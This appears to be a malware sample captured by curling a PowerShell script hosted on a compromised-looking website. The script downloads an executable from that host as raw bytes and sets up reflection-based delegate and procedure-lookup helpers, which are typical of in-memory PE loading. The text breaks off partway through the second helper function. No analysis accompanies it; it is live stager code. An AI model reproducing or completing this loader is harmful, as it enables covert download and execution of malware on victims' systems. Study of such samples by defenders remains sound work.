 C:\Users\bm\Desktop>curl https://livingthemiraculouslife.com/assets/js/uninfatuated5IkQ.ps1
[Byte[]]$image = (IWR -UseBasicParsing 'https://livingthemiraculouslife.com/assets/js/pluriseriateu26j.exe').Content;
function GDT
{
    Param
    (
        [OutputType([Type])]
        [Parameter( Position = 0)]
        [Type[]]
        $Parameters = (New-Object Type[](0)),
        [Parameter( Position = 1 )]
        [Type]
        $ReturnType = [Void]
    )
    $DA = New-Object System.Reflection.AssemblyName('RD')
    $AB = [AppDomain]::CurrentDomain.DefineDynamicAssembly($DA, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
    $MB = $AB.DefineDynamicModule('IMM', $false)
    $TB = $MB.DefineType('MDT', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $CB = $TB.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
    $CB.SetImplementationFlags('Runtime, Managed')
    $MB = $TB.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
    $MB.SetImplementationFlags('Runtime, Managed')
    Write-Output $TB.CreateType()
}
function GPA
{
    Param
    (